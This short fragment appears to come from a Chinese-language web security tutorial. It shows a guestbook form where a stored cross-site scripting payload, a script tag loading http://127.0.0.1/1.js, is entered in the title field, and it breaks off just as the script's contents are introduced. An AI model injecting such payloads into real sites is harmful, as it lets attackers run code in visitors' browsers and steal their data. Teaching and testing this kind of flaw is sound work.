 QQ
头像 1
电子邮件
个人主页
*留言标题 <script src=http://127.0.0.1/1.js></script>
UBB标签 B I U
bbbbbb
*留言内容
UBB标签
是否隐藏 是 否
UBB标签 2984
提交 取消
图4
“http://127.0.0.1/1.js”里的内容为: